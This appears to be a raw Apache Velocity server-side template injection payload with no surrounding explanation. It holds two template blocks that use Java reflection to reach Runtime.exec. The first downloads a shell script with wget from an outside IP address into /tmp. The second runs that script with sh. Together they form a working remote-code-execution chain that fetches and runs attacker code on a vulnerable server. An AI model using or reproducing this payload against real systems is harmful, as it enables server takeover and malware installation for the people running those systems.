 #set($exp="exp")
#set($a=$exp.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("wget http://222.186.52.155:21541/9527.sh -O /tmp/cf.sh"))
#set($input=$exp.getClass().forName("java.lang.Process").getMethod("getInputStream").invoke($a))
#set($sc = $exp.getClass().forName("java.util.Scanner"))
#set($constructor = $sc.getDeclaredConstructor($exp.getClass().forName("java.io.InputStream")))
#set($scan=$constructor.newInstance($input).useDelimiter("\\A"))
#if($scan.hasNext())
    $scan.next()
#end

#set($exp="exp")
#set($a=$exp.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("sh /tmp/cf.sh"))
#set($input=$exp.getClass().forName("java.lang.Process").getMethod("getInputStream").invoke($a))
#set($sc = $exp.getClass().forName("java.util.Scanner"))
#set($constructor = $sc.getDeclaredConstructor($exp.getClass().forName("java.io.InputStream")))
#set($scan=$constructor.newInstance($input).useDelimiter("\\A"))
#if($scan.hasNext())
    $scan.next()
#end